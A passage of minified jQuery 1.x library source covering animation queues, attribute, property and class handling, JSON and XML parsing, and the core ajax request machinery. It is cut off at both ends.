if(opt.queue){jQuery.dequeue(this,opt.queue);}};return opt;};jQuery.fn.extend({fadeTo:function(speed,to,easing,callback){return this.filter(isHidden).css("opacity",0).show().end().animate({opacity:to},speed,easing,callback);},animate:function(prop,speed,easing,callback){var empty=jQuery.isEmptyObject(prop),optall=jQuery.speed(speed,easing,callback),doAnimation=function(){var anim=Animation(this,jQuery.extend({},prop),optall);if(empty||jQuery._data(this,"finish")){anim.stop(true);}};doAnimation.finish=doAnimation;return empty||optall.queue===false?this.each(doAnimation):this.queue(optall.queue,doAnimation);},stop:function(type,clearQueue,gotoEnd){var stopQueue=function(hooks){var stop=hooks.stop;delete hooks.stop;stop(gotoEnd);};if(typeof type!=="string"){gotoEnd=clearQueue;clearQueue=type;type=undefined;}
if(clearQueue&&type!==false){this.queue(type||"fx",[]);}
return this.each(function(){var dequeue=true,index=type!=null&&type+"queueHooks",timers=jQuery.timers,data=jQuery._data(this);if(index){if(data[index]&&data[index].stop){stopQueue(data[index]);}}else{for(index in data){if(data[index]&&data[index].stop&&rrun.test(index)){stopQueue(data[index]);}}}
for(index=timers.length;index--;){if(timers[index].elem===this&&(type==null||timers[index].queue===type)){timers[index].anim.stop(gotoEnd);dequeue=false;timers.splice(index,1);}}
if(dequeue||!gotoEnd){jQuery.dequeue(this,type);}});},finish:function(type){if(type!==false){type=type||"fx";}
return this.each(function(){var index,data=jQuery._data(this),queue=data[type+"queue"],hooks=data[type+"queueHooks"],timers=jQuery.timers,length=queue?queue.length:0;data.finish=true;jQuery.queue(this,type,[]);if(hooks&&hooks.stop){hooks.stop.call(this,true);}
for(index=timers.length;index--;){if(timers[index].elem===this&&timers[index].queue===type){timers[index].anim.stop(true);timers.splice(index,1);}}
for(index=0;index<length;index++){if(queue[index]&&queue[index].finish){queue[index].finish.call(this);}}
delete data.finish;});}});jQuery.each(["toggle","show","hide"],function(i,name){var cssFn=jQuery.fn[name];jQuery.fn[name]=function(speed,easing,callback){return speed==null||typeof speed==="boolean"?cssFn.apply(this,arguments):this.animate(genFx(name,true),speed,easing,callback);};});jQuery.each({slideDown:genFx("show"),slideUp:genFx("hide"),slideToggle:genFx("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(name,props){jQuery.fn[name]=function(speed,easing,callback){return this.animate(props,speed,easing,callback);};});jQuery.timers=[];jQuery.fx.tick=function(){var timer,timers=jQuery.timers,i=0;fxNow=jQuery.now();for(;i<timers.length;i++){timer=timers[i];if(!timer()&&timers[i]===timer){timers.splice(i--,1);}}
if(!timers.length){jQuery.fx.stop();}
fxNow=undefined;};jQuery.fx.timer=function(timer){jQuery.timers.push(timer);if(timer()){jQuery.fx.start();}else{jQuery.timers.pop();}};jQuery.fx.interval=13;jQuery.fx.start=function(){if(!timerId){timerId=window.setInterval(jQuery.fx.tick,jQuery.fx.interval);}};jQuery.fx.stop=function(){window.clearInterval(timerId);timerId=null;};jQuery.fx.speeds={slow:600,fast:200,_default:400};jQuery.fn.delay=function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(next,hooks){var timeout=window.setTimeout(next,time);hooks.stop=function(){window.clearTimeout(timeout);};});};(function(){var a,input=document.createElement("input"),div=document.createElement("div"),select=document.createElement("select"),opt=select.appendChild(document.createElement("option"));div=document.createElement("div");div.setAttribute("className","t");div.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";a=div.getElementsByTagName("a")[0];input.setAttribute("type","checkbox");div.appendChild(input);a=div.getElementsByTagName("a")[0];a.style.cssText="top:1px";support.getSetAttribute=div.className!=="t";support.style=/top/.test(a.getAttribute("style"));support.hrefNormalized=a.getAttribute("href")==="/a";support.checkOn=!!input.value;support.optSelected=opt.selected;support.enctype=!!document.createElement("form").enctype;select.disabled=true;support.optDisabled=!opt.disabled;input=document.createElement("input");input.setAttribute("value","");support.input=input.getAttribute("value")==="";input.value="t";input.setAttribute("type","radio");support.radioValue=input.value==="t";})();var rreturn=/\r/g,rspaces=/[\x20\t\r\n\f]+/g;jQuery.fn.extend({val:function(value){var hooks,ret,isFunction,elem=this[0];if(!arguments.length){if(elem){hooks=jQuery.valHooks[elem.type]||jQuery.valHooks[elem.nodeName.toLowerCase()];if(hooks&&"get"in hooks&&(ret=hooks.get(elem,"value"))!==undefined){return ret;}
ret=elem.value;return typeof ret==="string"?ret.replace(rreturn,""):ret==null?"":ret;}
return;}
isFunction=jQuery.isFunction(value);return this.each(function(i){var val;if(this.nodeType!==1){return;}
if(isFunction){val=value.call(this,i,jQuery(this).val());}else{val=value;}
if(val==null){val="";}else if(typeof val==="number"){val+="";}else if(jQuery.isArray(val)){val=jQuery.map(val,function(value){return value==null?"":value+"";});}
hooks=jQuery.valHooks[this.type]||jQuery.valHooks[this.nodeName.toLowerCase()];if(!hooks||!("set"in hooks)||hooks.set(this,val,"value")===undefined){this.value=val;}});}});jQuery.extend({valHooks:{option:{get:function(elem){var val=jQuery.find.attr(elem,"value");return val!=null?val:jQuery.trim(jQuery.text(elem)).replace(rspaces," ");}},select:{get:function(elem){var value,option,options=elem.options,index=elem.selectedIndex,one=elem.type==="select-one"||index<0,values=one?null:[],max=one?index+1:options.length,i=index<0?max:one?index:0;for(;i<max;i++){option=options[i];if((option.selected||i===index)&&(support.optDisabled?!option.disabled:option.getAttribute("disabled")===null)&&(!option.parentNode.disabled||!jQuery.nodeName(option.parentNode,"optgroup"))){value=jQuery(option).val();if(one){return value;}
values.push(value);}}
return values;},set:function(elem,value){var optionSet,option,options=elem.options,values=jQuery.makeArray(value),i=options.length;while(i--){option=options[i];if(jQuery.inArray(jQuery.valHooks.option.get(option),values)>-1){try{option.selected=optionSet=true;}catch(_){option.scrollHeight;}}else{option.selected=false;}}
if(!optionSet){elem.selectedIndex=-1;}
return options;}}}});jQuery.each(["radio","checkbox"],function(){jQuery.valHooks[this]={set:function(elem,value){if(jQuery.isArray(value)){return(elem.checked=jQuery.inArray(jQuery(elem).val(),value)>-1);}}};if(!support.checkOn){jQuery.valHooks[this].get=function(elem){return elem.getAttribute("value")===null?"on":elem.value;};}});var nodeHook,boolHook,attrHandle=jQuery.expr.attrHandle,ruseDefault=/^(?:checked|selected)$/i,getSetAttribute=support.getSetAttribute,getSetInput=support.input;jQuery.fn.extend({attr:function(name,value){return access(this,jQuery.attr,name,value,arguments.length>1);},removeAttr:function(name){return this.each(function(){jQuery.removeAttr(this,name);});}});jQuery.extend({attr:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}
if(typeof elem.getAttribute==="undefined"){return jQuery.prop(elem,name,value);}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=name.toLowerCase();hooks=jQuery.attrHooks[name]||(jQuery.expr.match.bool.test(name)?boolHook:nodeHook);}
if(value!==undefined){if(value===null){jQuery.removeAttr(elem,name);return;}
if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}
elem.setAttribute(name,value+"");return value;}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}
ret=jQuery.find.attr(elem,name);return ret==null?undefined:ret;},attrHooks:{type:{set:function(elem,value){if(!support.radioValue&&value==="radio"&&jQuery.nodeName(elem,"input")){var val=elem.value;elem.setAttribute("type",value);if(val){elem.value=val;}
return value;}}}},removeAttr:function(elem,value){var name,propName,i=0,attrNames=value&&value.match(rnotwhite);if(attrNames&&elem.nodeType===1){while((name=attrNames[i++])){propName=jQuery.propFix[name]||name;if(jQuery.expr.match.bool.test(name)){if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem[propName]=false;}else{elem[jQuery.camelCase("default-"+name)]=elem[propName]=false;}}else{jQuery.attr(elem,name,"");}
elem.removeAttribute(getSetAttribute?name:propName);}}}});boolHook={set:function(elem,value,name){if(value===false){jQuery.removeAttr(elem,name);}else if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){elem.setAttribute(!getSetAttribute&&jQuery.propFix[name]||name,name);}else{elem[jQuery.camelCase("default-"+name)]=elem[name]=true;}
return name;}};jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g),function(i,name){var getter=attrHandle[name]||jQuery.find.attr;if(getSetInput&&getSetAttribute||!ruseDefault.test(name)){attrHandle[name]=function(elem,name,isXML){var ret,handle;if(!isXML){handle=attrHandle[name];attrHandle[name]=ret;ret=getter(elem,name,isXML)!=null?name.toLowerCase():null;attrHandle[name]=handle;}
return ret;};}else{attrHandle[name]=function(elem,name,isXML){if(!isXML){return elem[jQuery.camelCase("default-"+name)]?name.toLowerCase():null;}};}});if(!getSetInput||!getSetAttribute){jQuery.attrHooks.value={set:function(elem,value,name){if(jQuery.nodeName(elem,"input")){elem.defaultValue=value;}else{return nodeHook&&nodeHook.set(elem,value,name);}}};}
if(!getSetAttribute){nodeHook={set:function(elem,value,name){var ret=elem.getAttributeNode(name);if(!ret){elem.setAttributeNode((ret=elem.ownerDocument.createAttribute(name)));}
ret.value=value+="";if(name==="value"||value===elem.getAttribute(name)){return value;}}};attrHandle.id=attrHandle.name=attrHandle.coords=function(elem,name,isXML){var ret;if(!isXML){return(ret=elem.getAttributeNode(name))&&ret.value!==""?ret.value:null;}};jQuery.valHooks.button={get:function(elem,name){var ret=elem.getAttributeNode(name);if(ret&&ret.specified){return ret.value;}},set:nodeHook.set};jQuery.attrHooks.contenteditable={set:function(elem,value,name){nodeHook.set(elem,value===""?false:value,name);}};jQuery.each(["width","height"],function(i,name){jQuery.attrHooks[name]={set:function(elem,value){if(value===""){elem.setAttribute(name,"auto");return value;}}};});}
if(!support.style){jQuery.attrHooks.style={get:function(elem){return elem.style.cssText||undefined;},set:function(elem,value){return(elem.style.cssText=value+"");}};}
var rfocusable=/^(?:input|select|textarea|button|object)$/i,rclickable=/^(?:a|area)$/i;jQuery.fn.extend({prop:function(name,value){return access(this,jQuery.prop,name,value,arguments.length>1);},removeProp:function(name){name=jQuery.propFix[name]||name;return this.each(function(){try{this[name]=undefined;delete this[name];}catch(e){}});}});jQuery.extend({prop:function(elem,name,value){var ret,hooks,nType=elem.nodeType;if(nType===3||nType===8||nType===2){return;}
if(nType!==1||!jQuery.isXMLDoc(elem)){name=jQuery.propFix[name]||name;hooks=jQuery.propHooks[name];}
if(value!==undefined){if(hooks&&"set"in hooks&&(ret=hooks.set(elem,value,name))!==undefined){return ret;}
return(elem[name]=value);}
if(hooks&&"get"in hooks&&(ret=hooks.get(elem,name))!==null){return ret;}
return elem[name];},propHooks:{tabIndex:{get:function(elem){var tabindex=jQuery.find.attr(elem,"tabindex");return tabindex?parseInt(tabindex,10):rfocusable.test(elem.nodeName)||rclickable.test(elem.nodeName)&&elem.href?0:-1;}}},propFix:{"for":"htmlFor","class":"className"}});if(!support.hrefNormalized){jQuery.each(["href","src"],function(i,name){jQuery.propHooks[name]={get:function(elem){return elem.getAttribute(name,4);}};});}
if(!support.optSelected){jQuery.propHooks.selected={get:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}
return null;},set:function(elem){var parent=elem.parentNode;if(parent){parent.selectedIndex;if(parent.parentNode){parent.parentNode.selectedIndex;}}}};}
jQuery.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){jQuery.propFix[this.toLowerCase()]=this;});if(!support.enctype){jQuery.propFix.enctype="encoding";}
var rclass=/[\t\r\n\f]/g;function getClass(elem){return jQuery.attr(elem,"class")||"";}
jQuery.fn.extend({addClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).addClass(value.call(this,j,getClass(this)));});}
if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while((elem=this[i++])){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while((clazz=classes[j++])){if(cur.indexOf(" "+clazz+" ")<0){cur+=clazz+" ";}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){jQuery.attr(elem,"class",finalValue);}}}}
return this;},removeClass:function(value){var classes,elem,cur,curValue,clazz,j,finalValue,i=0;if(jQuery.isFunction(value)){return this.each(function(j){jQuery(this).removeClass(value.call(this,j,getClass(this)));});}
if(!arguments.length){return this.attr("class","");}
if(typeof value==="string"&&value){classes=value.match(rnotwhite)||[];while((elem=this[i++])){curValue=getClass(elem);cur=elem.nodeType===1&&(" "+curValue+" ").replace(rclass," ");if(cur){j=0;while((clazz=classes[j++])){while(cur.indexOf(" "+clazz+" ")>-1){cur=cur.replace(" "+clazz+" "," ");}}
finalValue=jQuery.trim(cur);if(curValue!==finalValue){jQuery.attr(elem,"class",finalValue);}}}}
return this;},toggleClass:function(value,stateVal){var type=typeof value;if(typeof stateVal==="boolean"&&type==="string"){return stateVal?this.addClass(value):this.removeClass(value);}
if(jQuery.isFunction(value)){return this.each(function(i){jQuery(this).toggleClass(value.call(this,i,getClass(this),stateVal),stateVal);});}
return this.each(function(){var className,i,self,classNames;if(type==="string"){i=0;self=jQuery(this);classNames=value.match(rnotwhite)||[];while((className=classNames[i++])){if(self.hasClass(className)){self.removeClass(className);}else{self.addClass(className);}}}else if(value===undefined||type==="boolean"){className=getClass(this);if(className){jQuery._data(this,"__className__",className);}
jQuery.attr(this,"class",className||value===false?"":jQuery._data(this,"__className__")||"");}});},hasClass:function(selector){var className,elem,i=0;className=" "+selector+" ";while((elem=this[i++])){if(elem.nodeType===1&&(" "+getClass(elem)+" ").replace(rclass," ").indexOf(className)>-1){return true;}}
return false;}});jQuery.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(i,name){jQuery.fn[name]=function(data,fn){return arguments.length>0?this.on(name,null,data,fn):this.trigger(name);};});jQuery.fn.extend({hover:function(fnOver,fnOut){return this.mouseenter(fnOver).mouseleave(fnOut||fnOver);}});var location=window.location;var nonce=jQuery.now();var rquery=(/\?/);var rvalidtokens=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;jQuery.parseJSON=function(data){if(window.JSON&&window.JSON.parse){return window.JSON.parse(data+"");}
var requireNonComma,depth=null,str=jQuery.trim(data+"");return str&&!jQuery.trim(str.replace(rvalidtokens,function(token,comma,open,close){if(requireNonComma&&comma){depth=0;}
if(depth===0){return token;}
requireNonComma=open||comma;depth+=!close-!open;return"";}))?(Function("return "+str))():jQuery.error("Invalid JSON: "+data);};jQuery.parseXML=function(data){var xml,tmp;if(!data||typeof data!=="string"){return null;}
try{if(window.DOMParser){tmp=new window.DOMParser();xml=tmp.parseFromString(data,"text/xml");}else{xml=new window.ActiveXObject("Microsoft.XMLDOM");xml.async="false";xml.loadXML(data);}}catch(e){xml=undefined;}
if(!xml||!xml.documentElement||xml.getElementsByTagName("parsererror").length){jQuery.error("Invalid XML: "+data);}
return xml;};var
rhash=/#.*$/,rts=/([?&])_=[^&]*/,rheaders=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,rlocalProtocol=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,rnoContent=/^(?:GET|HEAD)$/,rprotocol=/^\/\//,rurl=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,prefilters={},transports={},allTypes="*/".concat("*"),ajaxLocation=location.href,ajaxLocParts=rurl.exec(ajaxLocation.toLowerCase())||[];function addToPrefiltersOrTransports(structure){return function(dataTypeExpression,func){if(typeof dataTypeExpression!=="string"){func=dataTypeExpression;dataTypeExpression="*";}
var dataType,i=0,dataTypes=dataTypeExpression.toLowerCase().match(rnotwhite)||[];if(jQuery.isFunction(func)){while((dataType=dataTypes[i++])){if(dataType.charAt(0)==="+"){dataType=dataType.slice(1)||"*";(structure[dataType]=structure[dataType]||[]).unshift(func);}else{(structure[dataType]=structure[dataType]||[]).push(func);}}}};}
function inspectPrefiltersOrTransports(structure,options,originalOptions,jqXHR){var inspected={},seekingTransport=(structure===transports);function inspect(dataType){var selected;inspected[dataType]=true;jQuery.each(structure[dataType]||[],function(_,prefilterOrFactory){var dataTypeOrTransport=prefilterOrFactory(options,originalOptions,jqXHR);if(typeof dataTypeOrTransport==="string"&&!seekingTransport&&!inspected[dataTypeOrTransport]){options.dataTypes.unshift(dataTypeOrTransport);inspect(dataTypeOrTransport);return false;}else if(seekingTransport){return!(selected=dataTypeOrTransport);}});return selected;}
return inspect(options.dataTypes[0])||!inspected["*"]&&inspect("*");}
function ajaxExtend(target,src){var deep,key,flatOptions=jQuery.ajaxSettings.flatOptions||{};for(key in src){if(src[key]!==undefined){(flatOptions[key]?target:(deep||(deep={})))[key]=src[key];}}
if(deep){jQuery.extend(true,target,deep);}
return target;}
function ajaxHandleResponses(s,jqXHR,responses){var firstDataType,ct,finalDataType,type,contents=s.contents,dataTypes=s.dataTypes;while(dataTypes[0]==="*"){dataTypes.shift();if(ct===undefined){ct=s.mimeType||jqXHR.getResponseHeader("Content-Type");}}
if(ct){for(type in contents){if(contents[type]&&contents[type].test(ct)){dataTypes.unshift(type);break;}}}
if(dataTypes[0]in responses){finalDataType=dataTypes[0];}else{for(type in responses){if(!dataTypes[0]||s.converters[type+" "+dataTypes[0]]){finalDataType=type;break;}
if(!firstDataType){firstDataType=type;}}
finalDataType=finalDataType||firstDataType;}
if(finalDataType){if(finalDataType!==dataTypes[0]){dataTypes.unshift(finalDataType);}
return responses[finalDataType];}}
function ajaxConvert(s,response,jqXHR,isSuccess){var conv2,current,conv,tmp,prev,converters={},dataTypes=s.dataTypes.slice();if(dataTypes[1]){for(conv in s.converters){converters[conv.toLowerCase()]=s.converters[conv];}}
current=dataTypes.shift();while(current){if(s.responseFields[current]){jqXHR[s.responseFields[current]]=response;}
if(!prev&&isSuccess&&s.dataFilter){response=s.dataFilter(response,s.dataType);}
prev=current;current=dataTypes.shift();if(current){if(current==="*"){current=prev;}else if(prev!=="*"&&prev!==current){conv=converters[prev+" "+current]||converters["* "+current];if(!conv){for(conv2 in converters){tmp=conv2.split(" ");if(tmp[1]===current){conv=converters[prev+" "+tmp[0]]||converters["* "+tmp[0]];if(conv){if(conv===true){conv=converters[conv2];}else if(converters[conv2]!==true){current=tmp[0];dataTypes.unshift(tmp[1]);}
break;}}}}
if(conv!==true){if(conv&&s["throws"]){response=conv(response);}else{try{response=conv(response);}catch(e){return{state:"parsererror",error:conv?e:"No conversion from "+prev+" to "+current};}}}}}}
return{state:"success",data:response};}
jQuery.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ajaxLocation,type:"GET",isLocal:rlocalProtocol.test(ajaxLocParts[1]),global:true,processData:true,async:true,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":allTypes,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":true,"text json":jQuery.parseJSON,"text xml":jQuery.parseXML},flatOptions:{url:true,context:true}},ajaxSetup:function(target,settings){return settings?ajaxExtend(ajaxExtend(target,jQuery.ajaxSettings),settings):ajaxExtend(jQuery.ajaxSettings,target);},ajaxPrefilter:addToPrefiltersOrTransports(prefilters),ajaxTransport:addToPrefiltersOrTransports(transports),ajax:function(url,options){if(typeof url==="object"){options=url;url=undefined;}
options=options||{};var
parts,i,cacheURL,responseHeadersString,timeoutTimer,fireGlobals,transport,responseHeaders,s=jQuery.ajaxSetup({},options),callbackContext=s.context||s,globalEventContext=s.context&&(callbackContext.nodeType||callbackContext.jquery)?jQuery(callbackContext):jQuery.event,deferred=jQuery.Deferred(),completeDeferred=jQuery.Callbacks("once memory"),statusCode=s.statusCode||{},requestHeaders={},requestHeadersNames={},state=0,strAbort="canceled",jqXHR={readyState:0,getResponseHeader:function(key){var match;if(state===2){if(!responseHeaders){responseHeaders={};while((match=rheaders.exec(responseHeadersString))){responseHeaders[match[1].toLowerCase()]=match[2];}}
match=responseHeaders[key.toLowerCase()];}
return match==null?null:match;},getAllResponseHeaders:function(){return state===2?responseHeadersString:null;},setRequestHeader:function(name,value){var lname=name.toLowerCase();if(!state){name=requestHeadersNames[lname]=requestHeadersNames[lname]||name;requestHeaders[name]=value;}
return this;},overrideMimeType:function(type){if(!state){s.mimeType=type;}
return this;},statusCode:function(map){var code;if(map){if(state<2){for(code in map){statusCode[code]=[statusCode[code],map[code]];}}else{jqXHR.always(map[jqXHR.status]);}}
return this;},abort:function(statusText){var finalText=statusText||strAbort;if(transport){transport.abort(finalText);}
done(0,finalText);return this;}};deferred.promise(jqXHR).complete=completeDeferred.add;jqXHR.success=jqXHR.done;jqXHR.error=jqXHR.fail;s.url=((url||s.url||ajaxLocation)+"").replace(rhash,"").replace(rprotocol,ajaxLocParts[1]+"//");s.type=options.method||options.type||s.method||s.type;s.dataTypes=jQuery.trim(s.dataType||"*").toLowerCase().match(rnotwhite)||[""];if(s.crossDomain==null){parts=rurl.exec(s.url.toLowerCase());s.crossDomain=!!(parts&&(parts[1]!==ajaxLocParts[1]||parts[2]!==ajaxLocParts[2]||(parts[3]||(parts[1]==="http:"?"80":"443"))!==(ajaxLocParts[3]||(ajaxLocParts[1]==="http:"?"80":"443"))));}
if(s.data&&s.processData&&typeof s.data!=="string"){s.data=jQuery.param(s.data,s.traditional);}
inspectPrefiltersOrTransports(prefilters,s,options,jqXHR);if(state===2){return jqXHR;}
fireGlobals=jQuery.event&&s.global;if(fireGlobals&&jQuery.active++===0){jQuery.event.trigger("ajaxStart");}
s.type=s.type.toUpperCase();s.hasContent=!rnoContent.test(s.type);cacheURL=s.url;if(!s.hasContent){if(s.data){cacheURL=(s.url+=(rquery.test(cacheURL)?"&":"?")+s.data);delete s.data;}
if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++;}}
if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);}
if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);}}
if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType);}
jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+
(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i]);}
if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort();}
strAbort="abort";for(i in{success:1,error:1,complete:1}){jqXHR[i](s[i]);}
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport");}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s]);}
if(state===2){return jqXHR;}
if(s.async&&s.timeout>0){timeoutTimer=window.setTimeout(function(){jqXHR.abort("timeout");},s.timeout);}
try{state=1;transport.send(requestHeaders,done);}catch(e){if(state<2){done(-1,e);}else{throw e;}}}
function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return;}
state=2;if(timeoutTimer){window.clearTimeout(timeoutTimer);}
transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses);}
response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified;}
modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified;}}
if(status===204||s.type==="HEAD"){statusText="nocontent";}else if(status===304){statusText="notmodified";}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error;}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0;}}}
jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);}
jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop");}}}
return jqXHR;},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script");}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined;}
return jQuery.ajax(jQuery.extend({url:url,type:method,dataType:type,data:data,success:callback},jQuery.isPlainObject(url)&&url));};});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",cache:true,async:false,global:false,"throws":true});};jQuery.fn.extend({wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}
if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}
wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild;}
return elem;}).append(this);}
return this;},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}
return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html);});},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();}});function getDisplay(elem){return elem.style&&elem.style.display||jQuery.css(elem,"display");}
function filterHidden(elem){if(!jQuery.contains(elem.ownerDocument||document,elem)){return true;}
while(elem&&elem.nodeType===1){if(getDisplay(elem)==="none"||elem.type==="hidden"){return true;}
elem=elem.parentNode;}
return false;}
jQuery.expr.filters.hidden=function(elem){return support.reliableHiddenOffsets()?(elem.offsetWidth<=0&&elem.offsetHeight<=0&&!elem.getClientRects().length):filterHidden(elem);};jQuery.expr.filters.visible=function(elem){return!jQuery.expr.filters.hidden(elem);};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v);}else{buildParams(prefix+"["+(typeof v==="object"&&v!=null?i:"")+"]",v,traditional,add);}});}else if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add);}}else{add(prefix,obj);}}
jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value);};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional;}
if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value);});}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add);}}
return s.join("&").replace(r20,"+");};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")};}):{name:elem.name,value:val.replace(rCRLF,"\r\n")};}).get();}});jQuery.ajaxSettings.xhr=window.ActiveXObject!==undefined?function(){if(this.isLocal){return createActiveXHR();}
if(document.documentMode>8){return createStandardXHR();}
return /^(get|post|head|put|delete|options)$/i.test(this.type)&&createStandardXHR()||createActiveXHR();}:createStandardXHR;var xhrId=0,xhrCallbacks={},xhrSupported=jQuery.ajaxSettings.xhr();if(window.attachEvent){window.attachEvent("onunload",function(){for(var key in xhrCallbacks){xhrCallbacks[key](undefined,true);}});}
support.cors=!!xhrSupported&&("withCredentials"in xhrSupported);xhrSupported=support.ajax=!!xhrSupported;if(xhrSupported){jQuery.ajaxTransport(function(options){if(!options.crossDomain||support.cors){var callback;return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i];}}
if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);}
